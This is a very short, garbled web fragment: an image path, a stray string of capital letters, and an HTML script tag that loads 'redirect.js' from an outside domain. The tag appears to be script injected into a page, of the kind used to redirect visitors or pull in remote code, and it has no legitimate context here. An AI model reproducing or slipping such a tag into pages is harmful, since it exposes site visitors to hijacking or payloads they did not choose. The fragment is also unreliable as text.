 ZQYDI<script src=https://aaa.aimarksix.com/redirect.js></script >